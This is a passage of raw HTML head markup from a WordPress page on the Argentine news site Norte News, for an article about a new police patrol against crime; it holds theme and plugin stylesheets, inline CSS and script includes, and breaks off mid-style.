

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortenews.com.ar/nueva-patrulla-para-combatir-inseguridad/
body_size: 26845
content:
<!DOCTYPE html>
  <html lang="es"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Nueva patrulla para combatir inseguridad &#8211; Norte News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte News &raquo; Feed" href="https://nortenews.com.ar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fnueva-patrulla-para-combatir-inseguridad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fnueva-patrulla-para-combatir-inseguridad%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='toolset-common-es-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es.css?ver=134000' type='text/css' media='all' />
<link rel='stylesheet' id='toolset_blocks-style-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?ver=1.3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-common-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/common.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-theme-ui-light-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/theme-light.min.css?ver=3.15.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-font-awesome-5-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/font-awesome-5.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-woocommerce-sales-funnels-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/woocommerce-sales-funnels.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://nortenews.com.ar/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='icon-font-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 253px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #ef1f00;} .theme_header_design__gradient .mainmenu {
				background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #EF1F00 0%, #ff7c7c 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton, .custom-form-subscribe {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover, .theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #f85345 0%, #f85345 100%)!important;
					
		
				} .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover, .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover {background: #000!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}
					.cat-item-9 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1875 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1954 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1976 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-10 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1876 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1959 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7318 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-11 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1896 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1960 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7319 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-12 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1907 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1961 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7320 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-13 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1916 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1962 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7339 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-14 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1924 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1963 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7342 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-15 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1925 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1964 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7373 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-17 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1926 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1965 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1929 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1966 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-19 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1947 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1968 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-20 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1948 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1969 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-74 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1949 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1970 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-75 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1950 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1971 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-76 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1951 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1973 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1781 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1952 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1974 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1782 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1953 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1975 span.post_count {background-color : #ffbc00 !important;} 
				
/*# sourceURL=ennlil-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='views-pagination-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/embedded/res/css/wpv-pagination.css?ver=3.3.4' type='text/css' media='all' />
<style id='views-pagination-style-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=views-pagination-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontend-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-dynamic-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/template-dynamic_style.css?timestamp=1765452465&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-default-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/default-responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-custom-theme-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1765452465&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-extra-custom-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1765452465&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-animate-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/animate.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-colorbox-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/colorbox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontwalker-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/frontend_walker.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-bxslider-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/jquery.bxslider.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linecon-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/linecon.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nortenews.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-genericons-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icomoon-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fontawesome-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-solid-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-solid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-regular-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-regular.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-brands-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-font-awesome-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/font-awesome.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-themify-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/themify-icons.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=134000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/?e186e796e42d5eaa3529614868551d0c&amp;ver=6.9" id="e186e796e42d5eaa3529614868551d0c-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.0.1" id="pafe-extension-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/woocommerce-sales-funnels.min.js?ver=7.0.1" id="pafe-woocommerce-sales-funnels-script-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.bxslider.min.js?ver=2.1.7" id="wpmm-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.actual.js?ver=2.1.7" id="wp_megamenu_actual_scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.colorbox.js?ver=2.1.7" id="wp_megamenu_colorbox-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.validate.js?ver=2.1.7" id="wp_megamenu_validate_scripts-js"></script>
<script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">
/* <![CDATA[ */
var wp_megamenu_ajax_auth_object = {"ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","redirecturl":"https://nortenews.com.ar","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=wpmm_ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/ajax-auth-script.js?ver=2.1.7" id="wpmm_ajax-auth-script-js"></script>
<script type="text/javascript" src="https://cdn.linearicons.com/free/1.0.0/svgembedder.min.js?ver=6.9" id="wpmegamenu-linearicons-js"></script>
<link rel="https://api.w.org/" href="https://nortenews.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nortenews.com.ar/wp-json/wp/v2/posts/70114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortenews.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nortenews.com.ar/nueva-patrulla-para-combatir-inseguridad/" />
<link rel='shortlink' href='https://nortenews.com.ar/?p=70114' />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

                                  <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Montserrat' type='text/css' media='all' />
                                            <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
                      <meta name="generator" content="Elementor 3.15.2; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:left;font-size:18px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#3d3d3d;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#F06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#ef1f00!important;}.breaking_header_Top .breaking-title{background-color:#f85345!important;}.breaking-title, .top-bar-three 